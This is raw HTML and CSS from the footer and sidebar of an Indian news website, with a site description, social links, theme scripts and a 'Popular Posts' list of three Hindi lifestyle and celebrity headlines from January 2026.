<style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_146{margin-bottom:38px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_147 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_147" >
<style>.tdi_147{margin-top:-20px!important;margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_147{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_147{margin-bottom:20px!important}}</style>
<style>.tdi_147 .tdb-logo-a,.tdi_147 h1{flex-direction:row;align-items:flex-end;justify-content:flex-start}.tdi_147 .tdb-logo-svg-wrap{display:block}.tdi_147 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_147 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_147 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_147 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_147 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#ffffff;font-family:Open Sans!important;font-size:16px!important;}.tdi_147 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:25px!important;text-transform:uppercase!important;}.tdi_147 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_147 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.themidpost.in/" title="The Mid Post Logo"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" src="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" alt="Logo"  title="The Mid Post Logo"  width="131" height="60" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_148 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148" >
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_148{text-align:left!important}.tdi_148 .tdm-descr{color:#eaeaea;font-family:Roboto!important;font-size:15px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_148 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_148 .tdm-descr{font-size:12px!important;line-height:1.4!important}}</style><p class="tdm-descr">The Mid Post is a news space of digital collection of innovative, diverse, compelling and powerful engaging stories from India and around the world. 

We strive to keep you on top of every possible news trend by creating engaging and insightful content.

Established in 2022, The Mid Post is a fast growing news content platform that covers news from India  and world. 

We also cover latest news from Technology, Automobile, Business, Health and Sports segments in a very authentic and informative manner.

Our passionate team comprises young and energetic journalists from each section who produce hundreds of well-researched content pieces on a daily basis.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149" >
<style>.tdi_149{margin-top:21px!important;margin-bottom:16px!important}</style>
<style>.tdi_149{text-align:left!important}.tdi_149 .tdm-descr{color:#eaeaea;font-family:Merriweather Sans!important;font-size:14px!important;line-height:1.5!important}.tdi_149 .tdm-descr a{color:#2c9ee0}@media (min-width:1019px) and (max-width:1140px){.tdi_149 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .tdm-descr{font-size:12px!important;line-height:1.4!important}}</style><p class="tdm-descr">Contact us: <a href="mailto:inthemidpost@gmail.com">inthemidpost@gmail.com</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_150 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" >
<style>.tdi_151 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_151 .tdm-social-item i.td-icon-linkedin,.tdi_151 .tdm-social-item i.td-icon-pinterest,.tdi_151 .tdm-social-item i.td-icon-blogger,.tdi_151 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_151 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_151 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_151 .tdm-social-item i,.tds-team-member2 .tdi_151.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_151 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_151.tds-social4 .tdm-social-item-wrap:hover i{color:#2c9ee0}body .tdi_151 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_151 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_151 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_151 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_151 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_151"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/TheMidPostOfficially?mibextid=ZbWKwL"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/themid_post/?igsh=MWR5aGhiMXkwZ3RsNQ%3D%3D#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://x.com/i/flow/login?redirect_after_login=%2Fthe_midpost"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_153  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_153{vertical-align:baseline}.tdi_153>.wpb_wrapper,.tdi_153>.wpb_wrapper>.tdc-elements{display:block}.tdi_153>.wpb_wrapper>.tdc-elements{width:100%}.tdi_153>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_153>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_153{margin-bottom:38px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_154 td-pb-border-top td_block_template_4 td_flex_block"  data-td-block-uid="tdi_154" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_154 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_154 .td-subcat-item a:hover,.td-theme-wrap .tdi_154 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_154 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_154 .td-subcat-dropdown:hover .td-subcat-more i{color:#ed8600}.td-theme-wrap .tdi_154 .td-block-title>*:before{border-color:#ed8600 transparent transparent transparent}.td-theme-wrap .tdi_154 .td-block-title>*{background-color:#ed8600}.td-theme-wrap .tdi_154 .td-block-title>*{color:#ffffff}.td-theme-wrap .tdi_154 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_154 .td_quote_on_blocks,.td-theme-wrap .tdi_154 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_154 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_154 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_154 .td-instagram-user a{color:#ed8600}.td-theme-wrap .tdi_154 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_154 .td-load-more-wrap a:hover{background-color:#ed8600;border-color:#ed8600}.td-theme-wrap .tdi_154 .td-read-more a,.td-theme-wrap .tdi_154 .td-weather-information:before,.td-theme-wrap .tdi_154 .td-weather-week:before,.td-theme-wrap .tdi_154 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_154 .td-post-category,.td-theme-wrap .tdi_154 .td-post-category:hover{background-color:#ed8600}.tdi_154{margin-bottom:0px!important}</style>
<style>.tdi_154 .td-image-wrap{padding-bottom:70px}.tdi_154 .entry-thumb{background-position:center 50%}.tdi_154 .td-image-container{flex:0 0 100px;width:100px;display:block;order:0}.ie10 .tdi_154 .td-image-container,.ie11 .tdi_154 .td-image-container{flex:0 0 auto}.tdi_154 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_154 .td-module-meta-info,.ie11 .tdi_154 .td-module-meta-info{flex:1}body .tdi_154 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_154 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_154 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_154 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_154 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_154 .td-post-vid-time{display:block}.tdi_154 .td-post-category:not(.td-post-extra-category){display:none}.tdi_154 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_154 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_154 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_154 .td-read-more{display:none}.tdi_154 .td-author-date{display:inline}.tdi_154 .td-post-author-name{display:none}.tdi_154 .entry-review-stars{display:inline-block}.tdi_154 .td-icon-star,.tdi_154 .td-icon-star-empty,.tdi_154 .td-icon-star-half{font-size:15px}.tdi_154 .td-module-comments{display:none}.tdi_154 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_154 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_154 .td-module-title a{color:#a0a0a0;box-shadow:inset 0 0 0 0 #000}.tdi_154 .td_module_wrap:hover .td-module-title a{color:#f4f4f4!important}.tdi_154 .td-block-title a,.tdi_154 .td-block-title span{font-family:Roboto Condensed!important;font-size:18px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_154 .entry-title{font-family:Source Sans Pro!important;font-size:16px!important;line-height:1.4!important;font-weight:400!important}html:not([class*='ie']) .tdi_154 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_154 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_154 .td-module-meta-info{padding:0 0 0 14px}.tdi_154 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_154 .td-module-container:before{bottom:-13px}.tdi_154 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_154 .td_module_wrap .td-module-container:before{display:block!important}.tdi_154 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_154 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_154 .td-block-title a,.tdi_154 .td-block-title span{font-size:15px!important}@media (min-width:768px){.tdi_154 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_154 .td-image-wrap{padding-bottom:56px}.tdi_154 .td-image-container{flex:0 0 80px;width:80px}.ie10 .tdi_154 .td-image-container,.ie11 .tdi_154 .td-image-container{flex:0 0 auto}.tdi_154 .td-module-meta-info{padding:0 0 0 14px}.tdi_154 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_154 .td-module-container:before{bottom:-10px}.tdi_154 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_154 .td_module_wrap .td-module-container:before{display:block!important}.tdi_154 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_154 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_154 .entry-title{margin:0 0 3px;font-size:13px!important}.tdi_154 .td-block-title a,.tdi_154 .td-block-title span{font-size:14px!important}@media (min-width:768px){.tdi_154 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_154 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_154 .td-module-container:before{bottom:-13px}.tdi_154 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_154 .td_module_wrap .td-module-container:before{display:block!important}.tdi_154 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_154 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_154 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_154 = new tdBlock();
block_tdi_154.id = "tdi_154";
block_tdi_154.atts = '{"modules_on_row":"","image_size":"td_150x0","image_floated":"float_left","image_width":"eyJhbGwiOiIxMDBweCIsInBvcnRyYWl0IjoiODBweCJ9","image_height":"eyJhbGwiOiI3MHB4IiwicG9ydHJhaXQiOiI1NnB4In0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTRweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","show_cat":"none","title_txt":"#a0a0a0","f_title_font_family":"582","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"400","sort":"","limit":"3","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7ImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","title_txt_hover":"#f4f4f4","block_template_id":"td_block_template_4","f_title_font_transform":"","custom_title":"Popular Posts","header_color":"#ed8600","f_header_font_family":"522","f_header_font_weight":"400","f_header_font_style":"","f_header_font_transform":"uppercase","f_header_font_size":"eyJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJhbGwiOiIxOCJ9","art_title":"eyJwb3J0cmFpdCI6IjAgMCAzcHgifQ==","title_tag":"","mc1_title_tag":"h4","header_text_color":"#ffffff","block_type":"td_flex_block_1","separator":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"-115389","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_154","tdc_css_class":"tdi_154","tdc_css_class_style":"tdi_154_rand_style"}';
block_tdi_154.td_column_number = "1";
block_tdi_154.block_type = "td_flex_block_1";
block_tdi_154.post_count = "3";
block_tdi_154.found_posts = "26111";
block_tdi_154.header_color = "#ed8600";
block_tdi_154.ajax_pagination_infinite_stop = "";
block_tdi_154.max_num_pages = "8704";
tdBlocksArray.push(block_tdi_154);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Popular Posts</span></h4></div><div id=tdi_154 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/lifestyle/republic-day-2026-tricolour-recipes/149959/"  rel="bookmark" class="td-image-wrap " title="बच्चे और बड़े दोनों खुश! गणतंत्र दिवस पर बनाएं ये रंग-बिरंगे व्यंजन, जो खाने में भी सुपर टेस्टी!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/16-4-150x96.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/republic-day-2026-tricolour-recipes/149959/"  rel="bookmark" title="बच्चे और बड़े दोनों खुश! गणतंत्र दिवस पर बनाएं ये रंग-बिरंगे व्यंजन, जो खाने में भी सुपर टेस्टी!">बच्चे और बड़े दोनों खुश! गणतंत्र दिवस पर बनाएं ये रंग-बिरंगे व्यंजन, जो खाने में भी सुपर टेस्टी!</a></h4>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:20:13+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/lifestyle/low-sunlight-fruit-plants-for-balcony-and-terrace/149951/"  rel="bookmark" class="td-image-wrap " title="छोटी बालकनी बन जाएगी मिनी फ्रूट गार्डन, बस लगाएं ये 5 खास पौधे जिन्हें ज्यादा धूप की बिल्कुल जरूरत नहीं" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/14-4-150x81.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/low-sunlight-fruit-plants-for-balcony-and-terrace/149951/"  rel="bookmark" title="छोटी बालकनी बन जाएगी मिनी फ्रूट गार्डन, बस लगाएं ये 5 खास पौधे जिन्हें ज्यादा धूप की बिल्कुल जरूरत नहीं">छोटी बालकनी बन जाएगी मिनी फ्रूट गार्डन, बस लगाएं ये 5 खास पौधे जिन्हें ज्यादा धूप की बिल्कुल जरूरत नहीं</a></h4>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:00:11+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/entertainment/anushka-sharma-virat-kohli-london-home-puja-viral/149954/"  rel="bookmark" class="td-image-wrap " title="अनुष्का शर्मा-विराट कोहली की लंदन पूजा की तस्वीरें वायरल, फैंस कर रहे तारीफ, देखिए कैसे विदेश में भी निभाते हैं भारतीय परंपरा" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/15-4-150x91.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/anushka-sharma-virat-kohli-london-home-puja-viral/149954/"  rel="bookmark" title="अनुष्का शर्मा-विराट कोहली की लंदन पूजा की तस्वीरें वायरल, फैंस कर रहे तारीफ, देखिए कैसे विदेश में भी निभाते हैं भारतीय परंपरा">अनुष्का शर्मा-विराट कोहली की लंदन पूजा की तस्वीरें वायरल, फैंस कर रहे तारीफ, देखिए कैसे विदेश में भी निभाते हैं भारतीय परंपरा</a></h4>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:59:43+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_156  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_156{vertical-align:baseline}.tdi_156>.wpb_wrapper,.tdi_156>.wpb_wrapper>.tdc-elements{display:block}.tdi_156>.wpb_wrapper>.tdc-elements{width:100%}.tdi_156>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_156>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_categories_tags tdi_157 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_157" >
<style>.td-theme-wrap .tdi_157 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_157 .td-subcat-item a:hover,.td-theme-wrap .tdi_157 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_157 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_157 .td-subcat-dropdown:hover .td-subcat-more i{color:#ed8600}.td-theme-wrap .tdi_157 .td-block-title>*:before{border-color:#ed8600 transparent transparent transparent}.td-theme-wrap .tdi_157 .td-block-title>*{background-color:#ed8600}.td-theme-wrap .tdi_157 .td-block-title>*{color:#ffffff}.td-theme-wrap .tdi_157 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_157 .td_quote_on_blocks,.td-theme-wrap .tdi_157 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_157 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_157 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_157 .td-instagram-user a{color:#ed8600}.td-theme-wrap .tdi_157 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_157 .td-load-more-wrap a:hover{background-color:#ed8600;border-color:#ed8600}.td-theme-wrap .tdi_157 .td-read-more a,.td-theme-wrap .tdi_157 .td-weather-information:before,.td-theme-wrap .tdi_157 .td-weather-week:before,.td-theme-wrap .tdi_157 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_157 .td-post-category,.td-theme-wrap .tdi_157 .td-post-category:hover{background-color:#ed8600}.tdi_157{margin-bottom:0px!important}</style>
